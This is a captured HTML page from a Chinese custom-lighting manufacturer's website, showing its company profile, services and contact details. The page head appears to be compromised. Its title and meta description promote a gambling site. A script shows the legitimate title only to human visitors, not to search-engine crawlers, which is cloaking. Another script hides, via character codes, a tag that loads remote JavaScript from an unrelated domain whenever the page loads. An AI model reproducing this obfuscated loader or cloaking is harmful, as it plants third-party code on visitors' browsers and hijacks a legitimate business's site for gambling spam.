

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://golden399.com/help/
body_size: 6891
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	&#49;&#56;&#56;&#37329;&#23453;&#25615;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;
</title><meta name="keywords" content="188金宝搏·(中国)官方网站" /><meta name="description" content="✅【188金宝搏APP:vns998.vip】|是顶级下注平台,提供188金宝搏APP网站,188金宝搏最新官网,188金宝搏app下载,各种娱乐品种应有尽有,188金宝搏官方客服24小时在线为您服务!" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='广东灯具,欧式水晶吊灯,水晶台灯,水晶壁灯,欧式水晶灯,灯饰厂家,九鼎灯具定制热线:0755-82422258'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,103,117,97,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script type="text/javascript">SKIN_PATH="/Skins/default/";</script><link href="http://golden399.com/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" /><link href="http://golden399.com/Skins/default/Style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="http://golden399.com/JS/NSW_JCIA.js"></script></head>
<body>
    <!--Header:Start-->
    
<!--头部开始-->
<div class="top">
<div class="header">
        <div class="topwz">
            <div class="topwzl"><span class="fl">欢迎光临深圳九鼎灯具发展有限公司网站！</span>
             	<span class="fr"><span id="commonHeaderGuest"><a 
                href="http://golden399.com/user/register.aspx" title="注册">[ 注册 ]</a> | <a 
                href="http://golden399.com/user/login.aspx" title="登录">[ 登录 ]</a> | </span><span id="commonHeaderUser" style="display: none">欢迎[<a href="http://golden399.com/user"><b style="color:#FB9411;" id="commonHeaderUsername"></b></a>]光临&nbsp;&nbsp;&nbsp;| <a href="http://golden399.com/user/login.aspx?action=logout">退出</a></span> <a 
                rel="sidebar"  onclick="return addBookmark(this);"  href="javascript:void(0)" title="收藏九鼎">收藏九鼎</a> | <a 
                href="http://golden399.com/Helps/jddjjj.html" title="关于九鼎">关于九鼎</a> | <a 
                href="http://golden399.com/Sitemap.html" target="_blank" title="网站地图">网站地图</a> </span>
            </div> 
      </div>
      
      <div class="g-logo">
             <div class="m-logo fl">
                   <span class="fl"><a href="http://golden399.com/" title="九鼎灯具"><img src="/Skins/Default/Img/Common/logo.png" alt="九鼎灯具" class="png"></a></span>
                   <h1 class="fl"><img alt="非标工程灯饰定制专家,会所非标工程定制品牌" src="/Skins/Default/Img/Common/logowz.png" class="png"></h1>
             </div>
            
         <div class="m-tel fr">
           <span><a 
           href="http://www.t.qq.com/" target="_blank" title="九鼎腾讯官方微博">腾讯微博</a><a 
           href="http://www.t.qq.com/" target="_blank" title="九鼎腾讯官方微博" class="txwb"><img src="/Skins/Default/Img/Common/wb.png" width="28" height="22" class="png" /></a><a 
           href="http://www.weibo.com/" target="_blank" title="九鼎新浪官方微博" class="xn">新浪微博</a><a 
           href="http://www.weibo.com/" target="_blank" title="九鼎新浪官方微博" class="xlwb"><img src="/Skins/Default/Img/Common/sl.png" width="23" height="18" class="png" /></a></span>
           <h4 class="fw">灯饰定制热线：<span>0755-82422258</br><em style="font-style:normal; text-indent:4.5em;inline-block">13725509248</em></span></h4>
         </div>
      </div>
      
      <div class="g-nav fw">
        <ul><li><a href="http://golden399.com/" title="九鼎灯饰首页">九鼎灯饰首页</a></li><li><a href="http://golden399.com/hsgcd.shtml" title="会所灯饰定制">会所灯饰定制</a></li><li><a href="http://golden399.com/fbgcd.shtml" title="非标工程定制灯具">非标工程定制灯具</a></li><li><a href="http://golden399.com/product/" title="灯饰产品中心">灯饰产品中心</a></li><li><a href="http://golden399.com/jddsd.shtml" title="灯饰定制案例">灯饰定制案例</a></li><li><a href="http://golden399.com/Helps/dsdzlc.html" title="灯饰定制流程">灯饰定制流程</a></li><li><a href="http://golden399.com/Helps/pzbz.shtml" title="灯饰品质保证">灯饰品质保证</a></li><li><a href="http://golden399.com/news/" title="九鼎资讯">九鼎资讯</a></li><li><a href="http://golden399.com/help/" title="关于九鼎">关于九鼎</a></li><li><a href="http://golden399.com/lxjdd.shtml" title="联系九鼎">联系九鼎</a></li></ul>
      </div>

   </div>
</div>


<div class="g-soubg">
    <div class="g-sou">
            <div class="s_inp01 fr"><input type="text" autocomplete="off" id="key" class="inp01"><input type="image" id="searh_btn" alt="搜索" src="/Skins/Default/Img/Index/ss.gif"></div>
            <p class="fl"><b>热门关键词搜索：</b><a href="/hsgcd.shtml" title="会所软装灯饰定制">会所软装灯饰定制</a><a href="/product/" title="灯具批发定制">灯具批发定制</a><a href="/sjgcd.shtml" title="九鼎灯具批发">九鼎灯具批发</a><a href="/sjgcd.shtml" title="水晶灯批发">水晶灯批发</a><a href="/fbgcdzdjfl.shtml" title="工程灯具定制">工程灯具定制</a></p>
    </div>
</div>


<script type="text/javascript">
    var MARK = "help";
    initCommonHeader(); 
</script>
<!--在线登录-->


    <!--Header:End-->
    <!--Content:Start-->
    <div class="content">
        <div class="topadcs">
            <a href='/product/' title='帮助默认广告'><img src='/UploadFiles/Others/20131209170653_72751.jpg' alt='帮助默认广告' title='帮助默认广告' /></a>
        </div>
        
<div class="left">
    <div class="leib3">
        <div class="tit">走进九鼎</div><div class="nr"><h4 sid="0001,0009"><a href="http://golden399.com/gyjdds.shtml" title="关于九鼎灯饰">关于九鼎灯饰</a></h4><ul><li sid="0001,0009,0012"><a href="http://golden399.com/jddjj.shtml" title="九鼎灯具简介">九鼎灯具简介</a></li><li sid="0001,0009,0016"><a href="http://golden399.com/jdqyw.shtml" title="九鼎企业文化">九鼎企业文化</a></li><li sid="0001,0009,0017"><a href="http://golden399.com/jddjz.shtml" title="九鼎灯具组织架构图">九鼎灯具组织架构图</a></li><li sid="0001,0009,0011"><a href="http://golden399.com/jdgcs.shtml" title="九鼎工厂实景展示">九鼎工厂实景展示</a></li><li sid="0001,0009,0014"><a href="http://golden399.com/jddlc.shtml" title="九鼎灯饰定制流程">九鼎灯饰定制流程</a></li><li sid="0001,0009,0018"><a href="http://golden399.com/pzbz.shtml" title="灯饰定制品质保证">灯饰定制品质保证</a></li><li sid="0001,0009,0013"><a href="http://golden399.com/lxjdd.shtml" title="联系九鼎灯具">联系九鼎灯具</a></li><li sid="0001,0009,0015"><a href="http://golden399.com/zxly.shtml" title="在线留言">在线留言</a></li></ul><h4 sid="0001,0010"><a href="http://golden399.com/jddsd.shtml" title="九鼎灯饰定制案例">九鼎灯饰定制案例</a></h4><ul><li sid="89"><a href="http://golden399.com/Helps/fbgcdsdzalgstx.html" title="非标工程灯饰定制案例—国色天襄售楼处">非标工程灯饰定制案例—国色天襄售楼处</a></li><li sid="60"><a href="http://golden399.com/Helps/fbgcdsdzal.html" title="非标工程灯饰定制案例—新疆丽笙酒店">非标工程灯饰定制案例—新疆丽笙酒店</a></li><li sid="65"><a href="http://golden399.com/Helps/njwhsz.html" title="非标工程灯饰定制案例—南京五槐山庄">非标工程灯饰定制案例—南京五槐山庄</a></li><li sid="63"><a href="http://golden399.com/Helps/cmdjaszybf.html" title="非标工程灯饰定制案例—崇明岛金鳌山庄样板房">非标工程灯饰定制案例—崇明岛金鳌山庄样板房</a></li><li sid="62"><a href="http://golden399.com/Helps/shzzhs.html" title="非标工程灯饰定制案例—上海至尊会所">非标工程灯饰定制案例—上海至尊会所</a></li><li sid="66"><a href="http://golden399.com/Helps/ttmlsct.html" title="非标工程灯饰定制案例—泰泰米连锁餐厅">非标工程灯饰定制案例—泰泰米连锁餐厅</a></li><li sid="97"><a href="http://golden399.com/Helps/fbgcdsdzaltsslc.html" title="非标工程灯饰定制案例—唐山售楼处">非标工程灯饰定制案例—唐山售楼处</a></li><li sid="96"><a href="http://golden399.com/Helps/fbgcdsdzalthzxbs.html" title="非标工程灯饰定制案例—太湖之星别墅">非标工程灯饰定制案例—太湖之星别墅</a></li></ul></div><div class="leftbot"></div>
    </div>
    <div class="mt">
                <h4><a>联系九鼎灯饰</a> </h4>
                <div class="leftlx">
                    <div class="dianh">
                        <div class="dianhua">
                            灯饰定制热线：<span>0755-82422258</span>
                        </div>
                                       
                           <p>  电话：0755-82422258</p>

                          <p> 传真：0755-25560943</p>
                                           <p>
                           邮箱：<a href="mailto:365535547@qq.com" target="_blank" title="邮箱">365535547@qq.com</a>                        </p>
                        <p>
                            制造中心：中山市古镇镇古三工业区靖海路12号</p>
                    </div>
                </div>

            </div>
    <script type="text/javascript">
        $(".nr:gt(0)").addClass("mt10");
    </script>
</div>

        <div class="right">
           
            
            
           
            <div class="right_main">
            
<div class="pro_curmbs"><span>当前位置：</span><a title="九鼎首页" href="/">首页</a> &raquo; <a title='走进九鼎' href='/help/'>走进九鼎</a> &raquo; <a title='九鼎灯具简介' href='/Helps/jddjjj.html'>九鼎灯具简介</a></div>

                <div class="agent_con">
                    <div class="age_li_about">
                        <p><img style="border-bottom: #101010 8px solid; border-left: #101010 8px solid; border-top: #101010 8px solid; border-right: #101010 8px solid" title="九 鼎灯 具" alt="九 鼎灯 具" src="/UploadFiles/FCK/2013-11/2013113086X46B62XZ.jpg" width="277" height="241" align="left" />&nbsp; 深圳<a href="http://golden399.com">九鼎灯具</a>发展有限公司前身为南粤泽临灯饰有限公司，公司始创于本世纪初，座落在&ldquo;中国灯饰之都&rdquo;----广东省中山市古镇镇。<br />
<br />
&nbsp; 公司历经十余年艰苦创业，已具备规模化生产经营能力，技术力量雄厚。在管理层，高级工程师、工程师近30名。经全体员工的不懈努力、开拓创新，公司产品涵盖工程灯具、软饰水晶灯具等，品种多样，规格齐全，并相继通过ISO9001质量体系认证、CCC认证、CE认证;凭籍规范化的运作模式、完善的销售网络及强大的物流配送能力、科学的管理机制，在业界建树了良好的商业信誉。<br />
<br />
&nbsp; 基于市场发展，2010年3月，南粤泽临灯饰有限公司并购九鼎家居(深圳)连锁机构，创办深圳九鼎灯具发展有限公司，公司因循&ldquo;厚德载物、以人为本、求实创新、共赢发展&rdquo;的企业精神，以&ldquo;科技改变时空、文化点燃梦想、品质铸就未来&rdquo;为立业根本，关注国内外市场，聚焦会所工程灯具定制配套，立足&ldquo;突破平凡、创造卓越&rdquo;的出发点，不断寻求科学、严密、高效的服务模式，为酒店、会所、地产等消费群体提供舒适、健康、具有生活艺术和文化内涵的灯饰定制商品;坚持以具有前瞻性的战略眼光对待每一件工作，立志提供有效的灯具定制解决方案，采用灵活的作业方式，最大限度地降低成本，让客户以非常实惠的价格享受高品质的成果。</p>
<p>&nbsp;</p>
<p style="text-align: center"><img title="九 鼎灯 具简介" alt="九 鼎灯 具简介" src="/UploadFiles/FCK/2013-11/20131120X66H6NBH0J.jpg" width="720" height="505" /></p>
<p><br />
<br />
<strong><img title="九 鼎灯 具服务范围" alt="九 鼎灯 具服务范围" src="/UploadFiles/FCK/2013-11/201311200Z8NZ2428H.jpg" width="300" height="400" align="right" />服务范围<br />
</strong><br />
◆市政、地产、酒店、会所等特定区域/场所<a href="/fbgcdzdj.shtml">非标灯具定制</a>【顶灯、壁灯、台/立灯】<br />
◆涵盖欧式、现代、古典等各风格品类的艺术花灯;<br />
◆户外、园林、基建区域灯具;<br />
◆特殊需求的灯具定制。<br />
<br />
<strong>服务对象<br />
</strong><br />
◆国内基于品牌专卖店推广、有明显需求的家具、家纺及家居用品、建材公司;<br />
◆工程装饰、软装、设计公司;<br />
◆房产开发商、酒店、会所、宾馆等;<br />
◆建设性&amp;战略性中间运营商;<br />
◆相应消费能力的终端消费者(如：家庭、餐厅/酒楼等)。</p>
                    </div>
                </div>
            </div>
            
        </div>
        <div class="clear">
        </div>
    </div>
    <!--Content:End-->
    <!--Footer:Start-->
    

  <div class="content">
<div class="foot">
    <div class="footer">
        <div class="fnav"><a href="http://golden399.com/help/" title="关于九鼎">关于九鼎</a>|<a href="http://golden399.com/bsdzd.shtml" title="别墅大宅定制">别墅大宅定制</a>|<a href="http://golden399.com/jdgcd.shtml" title="酒店工程定制">酒店工程定制</a>|<a href="http://golden399.com/product/" title="灯饰产品中心">灯饰产品中心</a>|<a href="http://golden399.com/jddsd.shtml" title="灯饰定制案例">灯饰定制案例</a>|<a href="http://golden399.com/Helps/pzbz.shtml" title="灯饰品质保证">灯饰品质保证</a>|<a href="http://golden399.com/news/" title="九鼎资讯">九鼎资讯</a>|<a href="http://golden399.com/lxjdd.shtml" title="联系九鼎">联系九鼎</a>|<a href="http://golden399.com/Sitemap.html" title="网站地图">网站地图</a></div>
        <div class="f_tu01 fl"><a href="http://golden399.com/" title="九鼎灯具"><img src="/Skins/Default/Img/Common/flogo.gif" alt="九鼎灯具" /></a></div>
        <div class="f_wz fl">
深圳九鼎灯具发展有限公司 　　<span><a href="https://beian.miit.gov.cn" title="粤ICP备2020137890号" target="_blank">粤ICP备2020137890号</a></span><br/>
制造中心：中山市古镇镇古三工业区靖海路12号<br/>
服务中心：深圳市龙岗区安博创新产业园<br/>    
电话：0755-82422258 　　　　传真：0755-25560943<br />
合作伙伴： <a href="http://www.golden399.com/" title="鉴法网">鉴法网</a> | <a href="https://www.kzjdna.com/" title="亲子鉴定中心" target="_blank">亲子鉴定中心</a><br/>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F4af3232c7a5f6238c473943a008ab057' type='text/javascript'%3E%3C/script%3E"));
</script>
        </div>
    </div>
</div>
<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Ffbf03cb5d890addb1bedbfa35cc365f4' type='text/javascript'%3E%3C/script%3E")) </script>

</div>

<!-- 返回顶部 -->
<!-- Baidu Button BEGIN -->


<!-- Baidu Button END -->
    <!--[if IE 6]>
<script src="/Skins/Default/Img/DD_belatedPNG.js"></script>
<![endif]-->
    <!--Footer:End-->
</body>
</html>
